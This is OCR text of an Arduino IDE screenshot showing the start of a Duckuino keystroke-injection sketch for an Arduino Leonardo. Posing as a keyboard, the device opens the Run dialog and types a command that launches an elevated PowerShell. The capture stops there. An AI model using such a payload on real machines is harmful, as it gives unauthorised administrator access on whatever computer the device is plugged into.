 sketch_mar06a | Arduino 1.8.14 Hourly Build 2021/01/29 11:33
File Edit Sketch Tools Help
sketch_mar06a
/**
* Made with Duckuino, an open-source project.
* Check the license at 'https://github.com/Dukweeno/Duckuino/blob/master/LICENSE'
*/
#include "Keyboard.h"
void typeKey(uint8_t key)
{
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}
/* Init function */
void setup()
{
// Begining the Keyboard stream
Keyboard.begin();
// Wait 500ms
delay(500);
delay(1000);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
Keyboard.releaseAll();
delay(200);
Keyboard.print(F("powershell Start-Process powershell -Verb runAs"));
typeKey(KEY_RETURN);
delay(1000);
Done uploading.
Global variables use 224 bytes (8%) of dynamic memory, leaving 2336 bytes for local variables. Maximum is 2560 bytes.
53
Brave
Arduino Leonardo on COM8
ENG
7:36 AM
3/6/2021